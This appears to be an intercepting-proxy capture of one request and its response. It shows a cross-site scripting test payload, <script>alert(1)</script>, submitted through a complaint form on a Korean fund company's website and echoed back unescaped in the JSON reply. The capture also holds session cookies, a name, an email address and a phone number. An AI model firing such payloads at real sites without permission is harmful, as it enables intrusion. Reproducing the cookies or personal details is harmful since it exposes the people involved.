 Request
Pretty Raw Hex \n
1 POST /api/common/shinmungo HTTP/1.1
2 Host: www.shinhanfund.com
3 Cookie: _ga=GA1.1.1441618469.1747811672; JSESSIONID=
fi6hgVuziOMTLPbs8e6QrggFSFOf1hkvdfWW235sSO5C0YOylmO1lVXvucmOE8pi.b25wX2RvbWFpbi93ZW
JfY29udGFpbmVy; TS015fbfca=
0129b76656707e1159de42d3dec6a06a8a4b76feaec0232bd9a262b6757636beb5d808fcd07b015a826
98f45fa3bebe2a0d9f7322172613d8fc2a509ce2fc1b2f9682db2c2; _ga_SVD89WFQCX=
GS2.1.s1748229265$o9$g1$t1748241259$j0$l0$h0
4 Content-Length: 255
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: ko-KR,ko;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Sec-Ch-Ua-Mobile: ?0
9 X-Requested-With: XMLHttpRequest
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
1 Accept: */*
2 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
3 Origin: https://www.shinhanfund.com
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Referer: https://www.shinhanfund.com/ko/pc/footer/customer05
8 Accept-Encoding: gzip, deflate, br
9 Priority: u=1, i
0 Connection: keep-alive
1
2 type=%EA%B8%B0%ED%83%80(%EB%8B%A8%EC%88%9C+%EB%AF%BC%EC%9B%90+%EC%A0%9C%EC%99%B8)&
title=%EC%95%88%EB%85%95%ED%95%98%EC%84%B8%EC%9A%94&name=
%EC%9D%B4%EC%84%B1%EC%A7%84&content=<script>alert(1)</script>&email=
ds4183%40naver.com&mobile=01046919321&agree=true
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Date: Mon, 26 May 2025 06:41:07 GMT
4 Content-Type: application/json;charset=UTF-8
5 Set-Cookie: TS015fbfca=
0129b76656a10621fd4d5ba9fd145c3818a666aac1ca4be4a9c879d435b1fdb39dbdb5c6d6ae904f818
3ebb1c7bfc013e9360a96fe447a62c4b3e0f2665e19f4429d30157b; Path=/;
6 Content-Length: 215
7
8 {
"result":"success",
"data":{
"type":"기타(단순 민원 제외)",
"title":"안녕하세요",
"name":"이성진",
"content":"<script>alert(1)</script>",
"email":"ds4183@naver.com",
"mobile":"01046919321",
"agree":"true"
}
}
Search 0 highlights